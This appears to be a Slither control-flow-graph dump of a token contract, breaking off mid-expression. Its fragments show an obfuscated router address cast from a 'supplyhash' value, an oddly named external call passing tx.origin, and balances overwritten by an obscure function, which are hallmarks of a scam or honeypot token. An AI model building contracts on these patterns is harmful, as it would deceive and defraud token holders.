 Contract Control Flow Graph
transferFrom:
NodeType.RETURN
true
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_dogeswap2:
NodeType.VARIABLE
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from